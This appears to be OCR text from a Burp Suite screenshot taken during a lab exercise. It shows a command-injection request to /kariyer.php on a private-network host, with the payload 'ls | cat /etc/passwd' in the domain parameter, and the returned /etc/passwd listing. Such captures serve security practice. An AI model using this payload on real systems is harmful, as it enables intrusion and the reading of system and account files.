 Home
kali-linux-2022.3-vmware...
1 2 3 4
10.9.5.69
23:48
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://10.10.66.5:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /kariyer.php?domain=ls+%7C+cat+/etc/passwd HTTP/1.1
2 Host: 10.10.66.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
43 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
44 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
45 avahi-autoipd:x:101:104:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
46 messagebus:x:102:106::/var/run/dbus:/bin/false
47 colord:x:103:107:colord colour management
daemon,,,:/var/lib/colord:/bin/false
48 usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
49 Debian-exim:x:105:114::/var/spool/exim4:/bin/false
50 statd:x:106:65534::/var/lib/nfs:/bin/false
51 avahi:x:107:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
52 pulse:x:108:118:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
53 speech-dispatcher:x:109:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
54 hplip:x:110:7:HPLIP system
user,,,:/var/run/hplip:/bin/false
55 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
56 postgres:x:112:120:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
57 rtkit:x:113:121:RealtimeKit,,,:/proc:/bin/false
58 saned:x:114:123::/home/saned:/bin/false
59 Debian-gdm:x:115:124:Gnome Display
Manager:/var/lib/gdm3:/bin/false
60 kariyer1:x:1000:1000:kariyer1,,,:/home/kariyer1:/bin/bash
61 kariyer1:x:1000:1000:kariyer1,,,:/home/kariyer1:/bin/bash
</pre>
</div>
Search... 0 matches
Inspector
Selection 9
Selected text
/bin/bash
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done
2,775 bytes | 103 millis